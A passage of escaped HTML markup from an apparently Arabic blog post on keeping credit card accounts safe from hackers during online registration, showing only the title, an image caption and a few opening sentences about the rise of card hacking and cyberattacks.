\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالإنترنت؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003C\/div\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY0qAi3Yx87qW-22r6Ud_GzzW0Q6ITWgdYhSVtdpb1aczSAOKypPZXvqf01fFSqSt86rZHxKU4Buc_OvaYsWjhGn44vHrb7GkhxSOP6YngnBAtsZyekT1dDSiCW4hv_I6wv1c5urgs3-kMHmAvrr0mT7rZw5EI0bBQzv4jR65Jhhu7wEE8z0WXSnjJ=s620\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟\" border=\"0\" data-original-height=\"342\" data-original-width=\"620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY0qAi3Yx87qW-22r6Ud_GzzW0Q6ITWgdYhSVtdpb1aczSAOKypPZXvqf01fFSqSt86rZHxKU4Buc_OvaYsWjhGn44vHrb7GkhxSOP6YngnBAtsZyekT1dDSiCW4hv_I6wv1c5urgs3-kMHmAvrr0mT7rZw5EI0bBQzv4jR65Jhhu7wEE8z0WXSnjJ=s16000\" title=\"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأصبح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاليوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجعل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأكثر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eرعبا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحيث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفدية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهويتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالافتراضية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبسبب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eناحية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتعين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالناس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاستفادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقدر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإمكان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسبيل\u003C\/span\u003E\u003Cspan 